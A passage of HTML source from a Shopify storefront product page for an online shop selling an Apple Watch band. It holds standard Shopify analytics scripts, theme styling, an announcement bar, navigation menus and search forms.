        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 80137257278,
      theme_id: 175512224062,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//euploria.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//euploria.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//euploria.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":80137257278,"isMerchantRequest":null,"themeId":175512224062,"themeCityHash":"7652593207689257860","contentLanguage":"en","currency":"USD","eventMetadataId":"b7062f2f-1bbb-4471-bc6d-20b7fd3d7659"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":11340459376958,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":50217911943486,"productId":11340459376958,"productGid":"gid:\/\/shopify\/Product\/11340459376958","name":"Pandora Apple Watch Band - Gold \/ Apple Watch 38\/40\/41mm","price":"29.99","sku":"PDRAWB1","brand":"Euploria","variant":"Gold \/ Apple Watch 38\/40\/41mm","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":50217911943486,"productId":11340459376958,"productGid":"gid:\/\/shopify\/Product\/11340459376958","name":"Pandora Apple Watch Band - Gold \/ Apple Watch 38\/40\/41mm","price":"29.99","sku":"PDRAWB1","brand":"Euploria","variant":"Gold \/ Apple Watch 38\/40\/41mm","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/euploria.com\/products\/pandora-apple-watch-band"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//euploria.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://euploria.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="80137257278"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="175512224062"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24064964985150__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--24064964985150__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24064964985150__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--24064964985150__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--24064964985150__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--24064964985150__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-inverse gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.0rem;
                          --desktop-text-size: 1.5rem;
                          --mobile-icon-size: 1.5rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>Free Shipping Over $75 Worldwide</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--24064964985150__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 180px;
    max-width: 180px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 150px;
      max-width: 150px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 8px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--border-bottom header-wrapper--not-sticky">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="dzjqeEtcayEbeCqoda2ZSO/R2TQkeiG9RiatxluSVdUWJwWWrJ1d2nDv0OK8kAdT37Dw1Tb79Alac4a+ODMw0unvcFf9ZnX9KKtVbK8tHhSYXKw9NNex1qzdSFmlpPaunVRwaLEBJkw7HXR5S2Nzqn/154fTEiOoxS2uVXa+Qz7yrH5QbcI0KyB0E8IcefecXoU0unWoLbGPgnx2vr/B4uy3D1sQsUM59ALCJdipyA4eUsaJD9fsLmwP0c9JQ4XdK9NtsFVbg5thaWxmPlJLq4sPGtakNz7vs9yuHObpYUicVAGeC7BmD7kI/W54QF5SMSeOI8F/yO1ogqcfwRqdFeF55wWhaWl05tfOonV7aofJFVMNipSdJMRJ0TsGHmrzh94cUZM2wNkoiFLZVqSYDQ==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home 
                    </a></li><li><a href="/collections/best-sellers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Best Sellers
                    </a></li><li><a href="/collections/menswear" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Men&#39;s Apparel
                    </a></li><li><a href="/collections/womens-clothing" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Women&#39;s Apparel
                    </a></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        All Collection 
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-all-collection" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            All Collection 
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/apple-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Apple Accessories
                                  </a></li><li><a href="/collections/samsung-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Samsung Accessories
                                  </a></li><li><a href="/collections/bed-bath" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bed &amp; Bath
                                  </a></li><li><a href="/collections/home-decor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Home Décor
                                  </a></li><li><a href="/collections/menswear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Apparel
                                  </a></li><li><a href="/collections/womens-clothing" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Apparel
                                  </a></li><li><a href="/collections/footwear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Footwear
                                  </a></li><li><a href="/collections/womens-footwear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Footwear
                                  </a></li><li><a href="/collections/accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Accessories
                                  </a></li><li><a href="/collections/sunglasses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sunglasses
                                  </a></li><li><a href="/collections/kitchenware" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kitchenware
                                  </a></li><li><a href="/collections/jewellery" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Jewelry
                                  </a></li><li><a href="/collections/evil-eye-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Evil Eye Collection
                                  </a></li><li><a href="/collections/halloween" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Halloween
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/new-arrivals-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      New Arrivals
                    </a></li><li><a href="/pages/track-your-order" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Track Your Order
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://euploria.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="dzjqeEtcayEbeCqoda2ZSO/R2TQkeiG9RiatxluSVdUWJwWWrJ1d2nDv0OK8kAdT37Dw1Tb79Alac4a+ODMw0unvcFf9ZnX9KKtVbK8tHhSYXKw9NNex1qzdSFmlpPaunVRwaLEBJkw7HXR5S2Nzqn/154fTEiOoxS2uVXa+Qz7yrH5QbcI0KyB0E8IcefecXoU0unWoLbGPgnx2vr/B4uy3D1sQsUM59ALCJdipyA4eUsaJD9fsLmwP0c9JQ4XdK9NtsFVbg5thaWxmPlJLq4sPGtakNz7vs9yuHObpYUicVAGeC7BmD7kI/W54QF5SMSeOI8F/yO1ogqcfwRqdFeF55wWhaWl05tfOonV7aofJFVMNipSdJMRJ0TsGHmrzh94cUZM2wNkoiFLZVqSYDQ==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 27.5%"
            
          ><img src="//euploria.com/cdn/shop/files/new_4.png?v=1712391466&amp;width=500" alt="Euploria" srcset="//euploria.com/cdn/shop/files/new_4.png?v=1712391466&amp;width=50 50w, //euploria.com/cdn/shop/files/new_4.png?v=1712391466&amp;width=100 100w, //euploria.com/cdn/shop/files/new_4.png?v=1712391466&amp;width=150 150w, //euploria.com/cdn/shop/files/new_4.png?v=1712391466&amp;width=200 200w, //euploria.com/cdn/shop/files/new_4.png?v=1712391466&amp;width=250 250w, //euploria.com/cdn/shop/files/new_4.png?v=1712391466&amp;width=300 300w, //euploria.com/cdn/shop/files/new_4.png?v=1712391466&amp;width=400 400w, //euploria.com/cdn/shop/files/new_4.png?v=1712391466&amp;width=500 500w" width="180" height="49.5" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a
                    id="HeaderMenu-home"
                    href="/"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Home </span>
                  </a></li><li><a
                    id="HeaderMenu-best-sellers"
                    href="/collections/best-sellers"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Best Sellers</span>
                  </a></li><li><a
                    id="HeaderMenu-mens-apparel"
                    href="/collections/menswear"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Men&#39;s Apparel</span>
                  </a></li><li><a
                    id="HeaderMenu-womens-apparel"
                    href="/collections/womens-clothing"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Women&#39;s Apparel</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5" class="mega-menu">
                        <summary
                          id="HeaderMenu-all-collection"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >All Collection </span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-5"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-all-collection-apple-accessories"
                                  href="/collections/apple-accessories"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Apple Accessories
                                </a></li><li>
                                <a
                                  id="HeaderMenu-all-collection-samsung-accessories"
                                  href="/collections/samsung-accessories"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Samsung Accessories
                                </a></li><li>
                                <a
                                  id="HeaderMenu-all-collection-bed-bath"
                                  href="/collections/bed-bath"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Bed &amp; Bath
                                </a></li><li>
                                <a
                                  id="HeaderMenu-all-collection-home-decor"
                                  href="/collections/home-decor"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Home Décor
                                </a></li><li>
                                <a
                                  id="HeaderMenu-all-collection-mens-apparel"
                                  href="/collections/menswear"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Men&#39;s Apparel
                                </a></li><li>
                                <a
                                  id="HeaderMenu-all-collection-womens-apparel"
                                  href="/collections/womens-clothing"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Women&#39;s Apparel
                                </a></li><li>
                                <a
                                  id="HeaderMenu-all-collection-mens-footwear"
                                  href="/collections/footwear"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Men&#39;s Footwear
                                </a></li><li>
                                <a
                                  id="HeaderMenu-all-collection-womens-footwear"
                                  href="/collections/womens-footwear"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Women&#39;s Footwear
                                </a></li><li>
                                <a
                                  id="HeaderMenu-all-collection-accessories"
                                  href="/collections/accessories"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Accessories
                                </a></li><li>
                                <a
                                  id="HeaderMenu-all-collection-sunglasses"
                                  href="/collections/sunglasses"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Sunglasses
                                </a></li><li>
                                <a
                                  id="HeaderMenu-all-collection-kitchenware"
                                  href="/collections/kitchenware"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Kitchenware
                                </a></li><li>
                                <a
                                  id="HeaderMenu-all-collection-jewelry"
                                  href="/collections/jewellery"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Jewelry
                                </a></li><li>
                                <a
                                  id="HeaderMenu-all-collection-evil-eye-collection"
                                  href="/collections/evil-eye-collection"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Evil Eye Collection
                                </a></li><li>
                                <a
                                  id="HeaderMenu-all-collection-halloween"
                                  href="/collections/halloween"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Halloween
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-new-arrivals"
                    href="/collections/new-arrivals-1"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >New Arrivals</span>
                  </a></li><li><a
                    id="HeaderMenu-track-your-order"
                    href="/pages/track-your-order"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Track Your Order</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="dzjqeEtcayEbeCqoda2ZSO/R2TQkeiG9RiatxluSVdUWJwWWrJ1d2nDv0OK8kAdT37Dw1Tb79Alac4a+ODMw0unvcFf9ZnX9KKtVbK8tHhSYXKw9NNex1qzdSFmlpPaunVRwaLEBJkw7HXR5S2Nzqn/154fTEiOoxS2uVXa+Qz7yrH5QbcI0KyB0E8IcefecXoU0unWoLbGPgnx2vr/B4uy3D1sQsUM59ALCJdipyA4eUsaJD9fsLmwP0c9JQ4XdK9NtsFVbg5thaWxmPlJLq4sPGtakNz7vs9yuHObpYUicVAGeC7BmD7kI/W54QF5SMSeOI8F/yO1ogqcfwRqdFeF55wWhaWl05tfOonV7aofJFVMNipSdJMRJ0TsGHmrzh94cUZM2wNkoiFLZVqSYDQ==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

